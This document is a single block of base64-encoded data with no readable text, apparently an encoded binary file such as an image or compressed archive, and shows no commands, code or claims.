AIMMbBgQoy6uMQGizC9/cZo1sKlE2nbkIZTqTjY8LkMKaFwygQQJIzgAhmFdHEEENuZqip20DERhyi4YDMcPPC0xx6t7LzHXipQ4Lpr5r/u9et/wxIrxIIKMvjgss06+0e0GTrLoSF2cNhHtYZEYkou3Kqr7oriTrSJJIG40UYb6BpjjDPg/PhukPHKayMaTNFEQADSB3AAS9NLX/1L0V/P/fUKMMA9034hwL1LB3SPvgIygX+9ATGzPz3TWSoQPgTTL9DS9tjLZMD1+ANGv+slgEnd60kDyreSBxBggQxsoAMfuMAC+CVhCqigBSvYvQtqcAE2W0kCuNf+QZaQb3oI6Ir+AvA/[base64]/[base64]/gotyt7BNHXRFhJL7Sy1RDEgMbFCuPJDJWEkrXBzpMCHWEVB2FAAEIQS6ykbkwhSlOUQxxsKgjD0kFKtrwhCzMJ5ObgBEo/wokeA2pHeL4wUrmyU98SsABiZVeA5YpPfn+rQSd9GxJYwkwscYmtl+I1ew3hRKBg3p2oBAQ6CsbIAF43tMv9hxtAIr2T8ZejwAQsFlrA4DZlUDWtbrcJW/[base64]/VC/[base64]/zwiEmMbRKjGBB2QOshNFGKFttYd+xwkTFiUYpSbGITqEgFGpTwhR7H+0d/[base64]/tMIU3sGWj9NUCg6qNsb1mC83vCVif+naWtBGbuWswmnLcp22cBpomAE4IzmA/nJwJsn0uWnJBfBIXAbluCcQF6HH3/[base64]/AdAA+oM/yjdl/[base64]/Zbmm4C6RXPKe3ern3W6IoPaE1UNeDWrjYh4pVT9w3E7t4fKTIMOFnZ9yDWm6GSxUkFLslMJ2FcdbUPtukEiYnMNsEcSWUTjo5WgYQQMQFfNIjh4nFUAq1UF1BjNOzTrVYQrvFNGbWfRJwcGN2TwaAk6/UfRxgHOCAae+gDpT2CKzQC8nQC89YXY6mDb9QjQ7oOFBXHOlwYERWbv6QHOwQD+I1XpomQ4wDDsfxmSL4guCACy44DIuzgEhkj/[base64]/Q0EatHEBgACUOE4SYH6/NUC7WDJmllAqwYe/[base64]/RJlQroSabZ7R/ZbURk+B2UAt2WJ8XRwEfAxMSGJX6YSI+pb99M+/RIB+ZlaHwqi+wJ9JMQS0MdQd4gANteUxqpZ1bOLW6Y+d5mhPgmWsjiu0rMAxxRmySpCHcoSx5BEkhKOlrAI0gj+pVIqCGrABVHAA1GgBlN6mNKYDLPwC9NQDfFQdRYoD/CADicbmJgWmSurp0klmcfBDEEUDrhwNsehaYI5gwK2p316g/wIqDtoVVbhBIg6BEQwhEM4BLqZIEEIqZF6BZTqd5Y6O9CibduWeK/DLFlLB4vHeC25qjZWYzdWDMWQCuVCnueZkrAKqyfQBixpq+mmheeZnru6hsbzDClAit2Ti8iHWm0pS9zTfX4RZv0iUAmwAOykt+vUMy/qWSuBo8C0T/Y3PbkliQXwnoF2roBWXJPrQdfjABSDiDojcoKIZy1DoHUZZgpwhwGQMn57rxIAoUf5TTKqQQ2QMAkQE9D+R6LH9a9CyriA+3sDd6FuyRJvUI+QMhyUVgmtALFQulFTCr1FxwVqUEPRcJjJAKXAYA3qIA/oUA3UMA2/4AvREA2/QA3W8HSRmVTry77rCw/F0QwxqwziEFPA0X92qrIsS4M826dvFKhm8gVQO4RKcLRDmyBDMIRY0Hlg+LRR6wV2MGKZ0KmJh1aKF6qimpHdxnjj6ZIgOZ1dSDy7kJ1nu27fqbYYYAJoUKtuy5KYt24x2YU5koY1WQR7Rlw12j0Rg1BNQrpS5pOaxQD/wrgEQLu996zl0z4S8wC2l7kVipck5HES43HqJzGb5WYd0y862sPYhJSvhHIRkK+vtRL+OFmJ4QOgFWewKvGe/ESH0meKcYiL/tTE+0Oj/KQA8PcApoVyMxBDUideuFAIrHCABpiYG3V0quAJgvCk0aAN5Mux0/gLv0C+kxwN2zDJ0lAN6hAOOtu+7Os4S4oN5yE3fSyDbpenrsm/N4gKUPC/X9AGV6AETyvLQksESWBVTvC0TRvAlHoFDpIsdkBiEly1nmrBdvCcT8i12Oa162adMwwjqTDCtnqernrCGpAFK8zCuFqGaIiGM/kMbbBn7uO657eXKYQvQ7OsYba695StXryuM/[base64]/q7s6nMHuDws8ZWBIEQCAH8BGH9BLBsFSSRBEXrBLH8qE57tE87qQ98eE3YBhZ8wU9otRvcwi/JzDaWhqYnDqhgttJcLj0Anif8BNjstnD7ktzMzbvgDKlQABAk2ZPdlASliLDLlCtxzr8YAA+wTLOoWQ7QrrzlrD0asHymEyoqARtXQtvjZNPDPtk3r/i3Tz7+Cq7r7FruZNDow1meW9sq4dnTlJfDpJQs0VkG8M4gKlkGLZboE6M/7D0qYVoLpwC2xwBaudASsAXqIJjIm7wxzQeeQIDQKI2Ppg2qYKVSylE/[base64]/ul6aAMj7AI0Gh0jRwNG9XI2qAIgvDes0C+vaAIXOAJRM0KUcAFggDfOR3UQ13JQ80NmKzJ+g114SgM8eAPfoyMVa2/BH6DiGBsROAGz5AKnvcEXwAFv/4EVRESEB6QYkgEhWosvbzWdeBt2BY8aPCFXgAIZrC1zZ5tbnurev3CXXh6gI2d5VkuX+DiaisDMd7C2LntjG1XDvEMLDBN+YqUATPaqWTPZqwSmz3HJwRbqyugc85O/55mBouLaR4AgEg9Wjz+QsitMzuOABwDjAGXfF8WZmKJQU5MpLfouRj/Wxkd5pVlWqv9xq8Yi7P0Eh2TZkwG8P/uinSZZrOIS/tUTE7OuvOEu2upEm/[base64]/QzH68gAQcADsFAHBHUwhg9C2b9umX4fEC1k3bMYbnUtFM3zbk1sdWvw0cZa5tPpF/kp7i5TBhFo6utIxgVhELEuor3vQ9P0q0Qnty7LhoA7K4PM/X9Px7QlckAxq4AmZbrFRMLE8AI2knumKUMgblaWNDBDcBA7khg5ePIQI4S2E9w7bMH/[base64]/TpA9soHuswlMnh8ZQnwJtGHvl0yAumQG0CNAgfs8gwCB+RJwLTIHJKgvsgK0e6w7/SBrsLNOEkqoI3jCSScUT3oRUURVVEkmmm24iUYRQXoRZJZeVFFEDUFUESSKGlEsZ5sYS/TRxF6SIUggczTUkCGHlvHHn4wuchKjjTj+WgghkaoMKRyTiPgikDZygKKIIlDAYIAlZjrjDDSs+uImJ4ZIIomj4jwKBznjfFMppppyKiqpALEDDa4C5coOr8Sq69Cy7BoLLbV2aQsuuJ6ZaxPD8ArkAw388suCwMQazFDDEksMFVR2ceYQ/vhboDz+HJAwgPG8Cy+y5LpjNQDo4ksgVcygq/AxBRZ8zIAGIXhQQcka/JWAWyN4NQDZWIVP2AAuDA6yWkmLYLLPIoDAAQYSmJU/[base64]/+CDDv/FnJO3f/fQRGW/dC/D4DPQDPqEVNAuG6g/[base64]/5TmXUF4Dr+oyQWtZJzLtVJRjbROcD9nlMwexEIdATrTvIgE63JLGAB/wNWZ2wZr9HUizL7eyQqvWMA1amuPZ/5ZQAq98jPPEA1r4KPcSQDgQf8kmDfScCr8OWZG8bsYVMKxy0GISNFXIwbDfQRBHsRjWigTA084IEagnQil60ThCdTWQmncY6OOGyF2PgGO+TREJw5KaFSmtIAb4hDkDyjLZtI0xmKEEQiElEDWThiEt2QxKilSaRXOZtITSqoqAgmbVecip/6lDaweFGNYPxiKnbhKB7CZR1nxJsaEeEEN26KCIIBy1jeVkc7rgWPHnjN7viTq1DiijS8NGRUF0Cc6NzrkT3+YEGsJPTNcrmyesZzHX5c+ZhamZKqr8kc8/[base64]//QkNKf2UJFZ6Xph2kW1p/GKlGrULY8yNHeK46VpicV/[base64]/DDP0os8ohv6YB4zIANvt3YWBLgAUb9oz+ZDpLml9/hqoLi2yTlRNtX/oGkU2V0G+IXJxs0+eZ3ZScbRrwYO5huzMqoECS59WbA1zoWcAupAF03bwFQ0aTlo2e9DxTyCVz1TP8/mtnqLUvROaqxcnuxAAdeiSGWCQdw/iFnDGmTzGfTBBcUFGaTWajKPDACIpQBQc9WEIVndZlvfUtcjeEjT33GaE4e4fE0xHodxwEuYSWhzPMm8QzfUCIjf6CSa0b6Y8msbqWDkTTw9L0tGk3vZ0ejFHFCOovilqiPDw1T/GWijSW4hAXMAHg/GICor5t1oepNXyf4QbbsKZ+/[base64]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[base64]/NbuXCWVIx+ua1ctXLuZN6c1q2QJa9ZtB8OOzZfuWcpo1aZWbZs2Xb+nResuYvtuXM+6Tcv1TFbvXstk3z5vHjl6c7Kyr8OeDltGjBgwvoMnEwqWsGXXrmH7pj4d+/YFDb6LL18dNnDy5OOPD28/f3XKKHmSTDTcbBNNgdwguIgavRiIYIEDclOOhBIi+Av+MOggFI+GG27oUEPxpCNPOyO2888/[base64]/Em3G6hiiooqXSZypmctc2Jl6h1ibpWZcwt4dZdmjVHp3TEXSqdddPhNdheOcjQZ2zceQfed+LZUp556alHkHvsqVOttdWmQ9B9+cnHn7fwNEP+iycMbrMNgghS84og5J5r7oQS/iINNdakk6GG3+43I43wvCMiiSWa+E+KC/H7zjAvDlTQQfrW6NCSFFXUBo8bCaAEGiMFOeRJRlaUU5JI0sSkkzlNpFVPNU0pVCpXGqWyll5cYIHMFgCCBRZ2AFKmJGdukqZXscSSVJtz4RZnrGqhVRacwzoXF2DPcQbbYU8HpiihlmUqHK+laZopor7J1dmtk4qd6KFuZRonYmtT/SlsldK29tK6mXpqqXfCepugkVWqWKWZrWXaYkrzShpqt9ZF6WaLN6on08MGJkOxwR6brLIwiAcLKcs8G2200753rTrppLcttwfhu186t7T+wmCD5Uxzzi2D9KJNuedOyI005pyjDofxpO5tjfCkE06J/[base64]//lBI0VBTDGID5y9VKY8DKMJBpZDHaoHzTNgqehi+KgtwyKVgEEiYxcY5qVQkl2BlI+WYJkNIaXBDjKmuCDVKKasvhkOPCY8JwNi5cJ2UExc53ss0vd8pNBE0op9GYk5wVlCCvdPU1XB2wT1D82nae2MTBSPFymbsiFrMoLdC55xvXUMc63gEf/ATvXuFIBywW0YttTAMd4WCGR93+yA1qVANDiVxR8PDFMOCpw48n+uNMSbQ8fhUSYdiInh4VKQ+bTKSRFpFBJHNASSF5DyaYBKWUktRJ9HVSfaJsXylNSRSkxOIUkoDBzCbgBVjKEiu0/F8AcbkLwJjNn4gzDp3yFrWqGc4yb5WaD722HB/G6leg2Q1iegg4HErGr4mJFWpeJafElFNRrXEMOtMpTzjlE1Y0vKHc5FbNsZmqr5HR7FxYg9avgTa0xkqnYCRHHScGpjuWC08omsU59EBLWp7L1mzb841lfIMd1cKoGPnDoTvSpxXRqMZ+sLEIAXFjGsA4R71W+qGWfqsh7wCHH/[base64]/HFEHhkwx/WRV52Z8oOeHxDGI+A0Te+69OGiNdkFlFCRjQiABiQxCQoUWpW4uve+DJJSjfhBCduElT+nvRvZ+zzJClXht/4aUkSaLCfzGDg3zrkLMAQuSVZA1jgHKClV768moL9CcEP5nXFuMqT4xAcWr/4oAUiyEAEIiCBYyM72cpeNrOb7exnQzva0p42tatt7WlHgAIUEAELVCAsXz2HgkCWMGmHHJ3KIXmKC2Wykx0a5SavRz3XWIZCssyfNmeopd+gBTV6l6861siOWm6pmuEBjnXMGXmBvK4/nLfngfR5YX9mSKAxHYgvTIwjJ8CYog8BE5lkEqpMlbRNKE3pQCdp0z+pkpWMYcqgxIJ8h1ilzE6AAy/QIdU7W3UtAYhLYxh4nl8jVWJdJdliVrCxK/4103uwAhH+GPvaUp861atu9atjfdkRyEAKmt7jPAVZyKal3GBUm+R1L4MZ8HZ3tLBxnoRF6xrD6ONF8e2tDfk2IfdOh4z+vGZuuRR42fBXwuucvICtYxmN8O7CwNswSwv6EDvq0cY/AoiSfA98jkYfU3Ni8pPfSKhHUnnKPH0lY7j8SjCX+QfuN4AP4AALdPgD/3iyCVa3GpfZUAKshQ6aeUrzbJbhZl5eiB0JJ9jrPWgBBZINAQc4gAHSnz71q2/962M/+9rfPve77/3vgz/84W9AAxwAgWRToAX/[base64]/ZXc4JVMF4OMt58J/[base64]/zUZMwjDMMjDOtRdBN7d70Ci401iRapIHcFDF+2WfvgWnCGcJh5PIGHgichDQKYH3/3bxP0UUPVERfxgj2jAGdSBHaQgMraEVpCcLDoJLdZiyOSIkYCclLwPLxKFMTiDOIgDDj4DL/[base64]/y5/lJQAaIE1r+WlgO/KVfFg0R6IBg3uMESc5h7mM/[base64]/[base64]/1VvHsKq/i6GriaDvAQ8KgTo9Wjyb0ZhtUgEZMQAV8AR3gDNP2Jgvi5PhALURMayqAnlZYhNWaBNaKTJWknrd+rXUh5eku5S4gAie0gQ5051QKQFUqwRnYwSFoAk/E7c8ADdDoQjHQ7VqgWNg8E2I4hoj9mj3+WWHgeh1+RsDhGvABG6qxiUCjCkbj2gXkRm7GCgamppuETugJXG7mLiQhiuyTxZ0wXMKnCkMwaO4wBEMxnC7L2lQdhdndse70uC7B0Jat3puM7myNYtd19SoGosh6IJLvRkRENFJvMu0FGFoF4JwdJO/[base64]/buxHXSEANCJDDtBxBvBVwB8i6xsyan80YrT0ovcZKXxqRglULv+xRlQ3bvnH3xyu5CpblBFjyBBkzlGacvBnxB7cFtAAXNGwdQHNdJ/[base64]/[base64]/cP+LcWpEEa3EEiELgszDd6lwgyiOF9p7csJOyxrUD79cVfGJCu6DUFJxk/[base64]/o/KPj1AXiAG3onHF6AI0MgGbqhb0D1JQJ6B/qkH94OVN95pzcy5Hf1/cBqWrqh9vODTZiCdqP+ZdQfhmd4xwJ2hZLH5oL4bMmW2wUDEzxCs2D096KuKRfeOsAwjF+kjAftRRHgjddyJ65michDjzfejwe5sRJ5bH9BoU1ADCj5kv/0TT459Ea51KpMpYmxlQuJK2a5clIzrq8DSrN4OzyD9KYCmZI5+VycDGjABATABEA3Bqw5S5xzdesC74XdvwN8kIFAeSfsolP6av6A9d3BwTN8Ozy6fTN8xMP39P354Tn4pa/mxCewBLSA29Thx184hKa6hvcjh3P4xzaLQ6sd24mqLTABHwjDLTy2ua+4Ji6PisK4K2s2tWALOBA7r9pujnoiO5ykjDB7CALvbtcBGcS2vXP+BAyYAR3MZPIyObYrMwwys8povfRSObivsbhb8RV7WnPiOrp/NjtcaSpszCZUOUWcQVMIwHNDtwbAwBksKfxWdyoYWMDzfd/LRvPh835uwA78wB3kOMMnPKRH/MEnPgPswOJT+qBPXwisZidYXxqspsImKgV8Csh/vCOP/KaWvMmbgA2ArEG+Oqz7HzO8AhNYAingQorTvAqnJq+HtK/rvJRZCzZw6c/X8uHPlA8LqyIFedJPBRYwfQfgpgCYgBcY49QzbaqtYG1ru5Rv/dZHhORxHNg3mlIThdjOfs23Q5tgSUpAhBscgskAAhDSu73jpgZ8QDnPUimcwimocyr++Lvf63/fpwDB9+fCA8Q/gQMJFjQ4cAcDhQs3pHH4MA0ygsgctiMoy2HBHwtDHBQosSCyRHccavlxcseOEAsX7jCYiKXCOwZj1rR5E2fOhRIkpMjxE2jQHDKIFi0aA2nSpDCYNnXK9ETUEyaoUj3R5xUpYcOGXcP2rdk3sWPTicV2bdglMcFI6XomDu46uezo0m13F29evP/a+ZP3F7A/wYMJF/4Lr6zYdIvfqcPGTm9kyXk9CrTI9246bOnUvYMHLx5g0fL8Ai51WpIkTYcOAaozp4qZDxMmCPjgxQydOnZ4twHEOlBqSYiIE990HDlyTsuZp3L+HPpzTpsktUH+U6cOGjSA2hwKPhzRcU7Od+2Ce17uurrr2a1LVd6NG0RtArlBQ531lxMXAgQQQPs/C4hAgzVNJDmtlFMUjCUVInoQCsIIJZyQwgotFCoDCSDQicMObZKlsn8SgcihTgxCBictSATpo4ouSmMmghJiSKUNbOToJRt13HEDm34wKI2aTCSoHQ+NPHKhByQQwUKjjlJKqaeklEqqqqqSoxZhtuqKma/[base64]/svMbLxfTLBzIUO6TL4MEzSueaxj7LLREE2U0tdYAgRSLJoR49oIrcNNtN049DeS74mYdldbmTi2P611U3SSQ6+rQzQ7uvJM1PFpRcc4ZXHNVcx3+wcTxddhQwX5ChkNQY60NGDxwdgILNKANhgo++KLsQww8sJRYULnghGy7nZxyblXgieDMGfCXSGQ8/xwZzj9CRpaNFsq3XngFXiiR1OFFMaZ0XX9X83F5UkFChYliGEqHnYJ4KombqMWWLa/JWOOxmBkmlDiCuaWZZ9wumb2bB7Ws5exLszOxb2ZmZh3r/bRMUMwwu0uea7w/[base64]/VUpj05vewd3fueXfY4vpyRD33MWN9nEOU+oRGtaID4Qx3MkAQhXOA/E0gCbszgKu106n8ADI+oSKU16BzQGRhMxXHa8IUr5IY3v3ngrEw1QQqSDG7rcEZ5OBGIULFKOIjYW2vQEIMOmKBwz/rPBzYhjlSUAhC/UdxpLuCBImSBh9nkoQgk4AAujitGWjSI6RgQTr7sS1/[base64]/[base64]/8FUIAENCV5uGYMcUCGHcZY5XyG4IROOlWuaEubVKd6ywqG4xnl+Sl97PZVVITQNb85Aw46EAMnoBVAE+hBDGRwhlT0qhSHONAXdHqGvB5YW3sN12M9pM+BtAN0OotwQYrIgER8TnQQDl1IPOcv2CH2II5lAIgK0olEnBjFKVYxiu/wTgbj5GCTpewYLQsDzFqJDLXg7DAw1tCxcCwYj4iDLW6RDXDcEbV6VO2bWAuYeLz2S8yQx2xpW8h4LMN7ndGtSv/[base64]/ehkeOjpx9hQT5VpGw4sM4Z9XJYHS1sawvl5QQgvuEBxLyApL6j5k83tadoGON0578IY4cuLMd5bzBjw2c9/Fs6BZkXoQlOVgsX+KMYq/[base64]/hmfZxmd5fVs29hVAC/kygAklY6r9xylyBP9en0VWOnN9T3eterx3iQEUpiokDOvzhEJmQeKArbnFntA3jzwDHyL9cn53u1JeHiMXwEcEasUbaCU4oQWxcJYQOKDNwNJ/+QM3P4IbqnEFyOegBEe7are0PXULbn9D3IcR9oRTd7OQqiElO8td/3OEkJ3HXQkIEE5Y48Yr+Kp2P7iA6EfEIAG/EJgirwtKvJngi7WRgoAiK7SAGoUzgBSxBx+SuS7DhjSwwtC7h7khBGYwMj/pOyTLKXwJvTpzsycrCAokhHqgM8aznyhTDUIBGaNoHHaql3h6lDrwgCWrAA/[base64]/YQR2G4SvyhH2Cpn3gAR2sARimIfIkL4TsIAeT4AU+wAdtAM3+7QyyYwhB782AKmuQsPTo7LpYMPXecAfrIBIyQRMcBdCg6jhQAdG0cAtvjyGLoeTc4AuqDw3OQAlyChUAIcDsAIRioQ11IRc2QRP05wW8wA4ibpKc4AP+KqA/[base64]/vSzYCSAAgiRJ29RoHIRBsiSF6tEeIiHoSwQQznmFrQtDsTgFegyGZXxLvGyGfWSTvryydSBGYjBH05zMFHGH25BGDwLMRkvkM6hGqiBGqZhGn6BFTxhVqwGvnKwCjCzuAKgAzjzCr4AOD8zPp5LNEfvlEzPZCJDFyTBC0pgDlzzNVdj4q6w1JyjNrdwC9/wEHwTCpagCLTjDJzqyyDtOkxBF2JBF+Z0IO3ABoQgOjX+wRRMYTqrcw5gQ6a0cwJgQCh/ElF/8ivNMz5/Qj0dlT0R0UHCEz25sxYbkRKJ8ivfMzwzxJsQVEBnBxnKzpz2yRUdLMTiT1VXFexiotf2aXX002AWdOjCkmGkZBfLiEKtRI3YiMcyFEOJQRhC4e7EABNA9ANHlBnz0kS57MneYRiyoe9SJi/4ES+sdTLoIh46Zhgy5hysoRocc0d5lEch0xck02ooE77QgNIwkz8C4AK6a0mbVKeAD4Cw5h6ntDzewmRY8BlKgQ60lEth80shaBMQUkw1zhhKwQvOAE27EiYjMiLrYBO+QBLeUBdcw3F0oRl0IRP6NN/q4BBMoVr+/vQP6GAOyiAJbMAGYkA8a5E7GxFmxfPnzjM9a1L7imBR17MrdVYJKtUnD7Umd1Jni3L7uOlTETQE7ukHNlEgfiCevG6xCuJAd4BEpshdyAnWCmvFVkydYgJVnzYAbWSe/iFWtfKfRIAQwW/GxPIpGHBKetFKbGCNtKRb1zJYg0EDO7QPkNWqlnFZ/65aS2MG4yEdWHRXEpdE74IFIUP16sxm4CQcsCFLrAFczcExyVVzp8FcfYEyreZNjdMMnAA7n0W/[base64]/CWY95yb8WADZrB29xGHiyoXwOX3VRGpeIBG2pGcVu4erBrPdYBEqTACGrYD/[base64]/oYiLQ9DsDQ2SuAP8I3CqCQaUII3PQHWjODRLSV8nSESreR3q+AaqwDXFKne9GHRHZY+v4AliYCjWlI0lIViIw1hGzniZlzn+EcGDkOUQpIUOsGCa/viPtXcgS0EXDqGQJbXnzld9EzVRG9RRl4AQfRZ+C/F8xTNoYfZbFkwWl/[base64]/0e6CtouL0qXNMGSGho2vXg4PneUJEFJewAFUCAHYHI+riAGiMX+q36jDZbKDA6hDVnvYk8Bt3fDeGdIpVe6T09BF9xAfct3EMs3pnGSPMObPCXRPbkPPhkxhyjZURE5kneSmx5AKUu1MkY1VAeiE9tvFFmRavMFGTohFNmvf/[base64]/GscilgXM5F7RF27frORBciNJkaolrwwKcxQM+IAaeAKBVN7aneDSFimuq6qDTQxxMYQ5o4A/4dLcL9ovnHCmU4AQ0QANywGkAwQm0o6swHlim4wn+hmDPDuEUTME1TKHkvOAKbMAOZmjPBX1BCr2mEVWnbfpmDXmmGxSofzI+1dO9IdUnK5E99ypp0w/VH8wVy/YgiuTrUmdU7VuWa+KTW/0hPnkjWnkgtFpIaAJB/4kCKORB3TauDcqg6roq6Hazhh1DmSG0RJyv+eCZwWHZZ1xZQ9AaISM9yOdN2gMudC8clh1N9h4csqEYILvbPcHbwd0FpGARPIEVBuETcvTcj3yI2d2INRremxx/YO5ZPEADTKC4YZt1/X30kDDgK+ht5EIcaLcEUr6LeTuYUuMMInQIpmLNT2AQr2AIbOAJYGDNYcDnhmC/[base64]/ksW7GrxbKFixdPnlev8ZqNorRo0SA1Rni4cDFCSitPcAeNOmeOGrVpeKX9kjZNml+/v375QlSqFGHDiCQFOoTmixMcHwIImEz+WYCFyyY0wPiSBU2bNm7cBAq0qXRpTqg5pVq9y9iz1zVjx07a9BSgGnMyadqt6ZDvQ5KCCxeOJoeMHjI0aMBwMQYRGyaenNAgQwmWL9ivXFHy4YsNM741SToEqJSmOjbqHDJ16lSs9+/bv9dVnAgRgQSJKCFCcKD9/kQsgd9APezXXw9FFDEgQT3op4SABPJXhBID6kdEgg3ep8R+REQggQMMhCjiiCSWaOKJIv6j4or/[base64]/FWs4Mb6FaHfgjmMTKDFCF7cw8oo97CCBBJUKTOVd8j+0kkiafwQApUb1CwLMkAHDXSTPtuMsxY/[base64]/[base64]/[base64]/nQh1f/[base64]/UAxpGoM4gD7nIeeihITYIzHDzs9yYOKa7EVpNayqER/y2jI8yYxkoqUQjShrpL37DUYxTKacyPXSXzsbT2VAHqUXdU1Kb+tT77clQpY6NAAtiEKAwRTiu8oz3ZiMXpQiCrbDqO2BLY9jLK4yvkL1AD1xAlFONO/UuI+LL6I970m7QGVSpbcOUptuw3Gv6rjVugx0hCX8Ql7pxTJ4YvAAGJMaABRgL+bde5gQ2yDe+8GX+BiwIwQT8UvK7cMBvITjBImbQBMOxjEn3HELisI+97GdPMR14fOS4z73uR9QAD1FAB7FPOZj+zPLEvjyjGqlBHC7xJjjVHKS3CMYrGsGGLvZ8CsQIo6T+FI/YbCop8Uj6fb+Sk5p45dPqeIfSnT5qeCh9vqrjVNRhmo5FwJoVrIAEMcKRi2z01VLgcApgADzmMA2s0ApSYCu/UGEWdmyctEA/[base64]/gBT/[base64]/[base64]/[base64]/[base64]/jnC1glK7lgrbvwn4IQK7MKa3MqCDyQq7rqK716BUIArF/plW5nrKKkPdGGAZnBjfCmHBjBmAUkWs8arSHatw8zHnZgAzUAZdpqjaCVBOJIPRrwhFNFbbbImD2aBE0ApEFaBUJwuTEAGSZwpA3+VIuVWYv2qHr6KqX8GnH/erqzBwI0tLAQ4AANULAHG7tx5gAOYJAwQwEgwFq4BbH2wTYXghzPFQPHYbEV2x